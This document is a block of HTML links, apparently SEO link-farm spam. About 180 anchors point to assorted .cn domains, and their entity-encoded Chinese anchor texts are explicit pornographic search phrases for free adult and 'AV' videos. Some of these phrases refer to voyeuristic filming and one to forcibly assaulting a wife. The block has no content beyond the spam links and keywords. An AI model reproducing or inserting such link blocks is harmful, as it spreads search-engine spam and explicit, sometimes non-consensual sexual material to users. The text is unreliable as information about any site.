<a href="http://pouben.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pazck.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;·&#x89C6;&#x9891;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://lexinggift.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cdjinma.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymkh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xiwangkeji.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eke1688.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;.</a>|
<a href="http://ndlaser.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x6BDB;&#x7247;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e0jmg.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://uhosting.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://kanglebao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://stbtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hnxyxx.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4EA4;</a>|
<a href="http://aia0.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://asuki.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hglyjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youyozi.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yslcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://tbso.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rangsan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://1314health.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://senorita.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://jidemai.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lsfybj.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4F26;&#x7406;</a>|
<a href="http://sctfshebei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://xinzhongya.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://sh168.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E8C;&#x533A;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yzzjdq.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://gcoj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://zfoty.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jysgjs.cn" target="_blank">&#x5C9B;&#x56FD;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwcz.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wainu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://vsclub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://tbir.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://volvos.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nxyclybc.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://ebvqg.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hisjt.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://ouame.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mtkb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gzyouye.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://sanjiu39.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://c569.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://trionet.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfh138.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://usblock.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://php-source.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tvfa.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nj563.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhangningchess.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://hxhxkm.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://y750.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x89C6;&#x5267;&#x63A8;&#x8350;</a>|
<a href="http://dyspr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xiaotaiwangluo.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yazh.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://guruyi.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baozhuang99.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://lzxxg.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://jdohy.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x871C;&#x81C0;&#x9996;&#x9875;</a>|
<a href="http://moune.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://hzkeyun.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bjiptv.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hw71.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://benshouji.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://gzwow.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;98&#x9875;</a>|
<a href="http://ke60.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://hgsxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://bairunwanjia.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bcznw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x5728;&#x7EBF;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://hhxjz.cn" target="_blank">91&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bfffh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://itbmm.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diamen.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://whtrs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88F8;&#x4EA4;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7684;av</a>|
<a href="http://huangzuzek.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://huskyksuh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://noisoo.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingshijie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxscsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://dzwcxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://dthaoyubxg.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldenmaster.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongykj.cn" target="_blank">&#x7F8E;&#x4E3D;&#x59D1;&#x5A18;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://workfile.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://dukegao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://njl8.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://orgw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kegun.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6B27;&#x7F8E;&#x03B1;&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://isongwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sqcode.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkgs.com.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hemu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;av&#x7F51;&#x7AD9;</a>|
<a href="http://luxfriend.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://soles.cn" target="_blank">93&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlivf.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woniujie.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxjsjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxh1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://a6yy.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gnnic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://ablhy.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://freemylife.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x5973;&#x540C;&#x7CBE;&#x54C1;</a>|
<a href="http://gugei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://gourmetsociety.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bsstny.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiutiandong.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://dlqingjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://mades.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://cbt1.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://k673.cn" target="_blank">777&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://yiyuantouzi.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://taopou.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://louruan.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://deia.org.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://doufo.cn" target="_blank">2021&#x6BDB;&#x7247;</a>|
<a href="http://blscl.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://umuoo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijsh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kanwenxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x81EA;&#x62CD;xx</a>|
